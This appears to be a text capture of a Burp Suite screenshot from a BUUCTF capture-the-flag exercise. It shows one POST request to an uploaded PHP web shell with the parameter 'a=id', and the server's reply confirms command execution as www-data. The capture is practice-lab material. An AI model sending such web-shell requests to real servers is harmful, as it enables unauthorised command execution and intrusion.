 Request
Pretty Raw Hex
\n
1 POST /upload/c47b21fcf8f0bc8b3920541abd8024fd.php HTTP/1.1
2 Host: a3f6329a-ab21-4d15-8782-4e17a0b5ed80.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 4
11
12 a=id
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 20 Feb 2023 11:31:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 59
6 Connection: close
7
8 Arrayuid=33(www-data) gid=33(www-data) groups=33(www-data)
9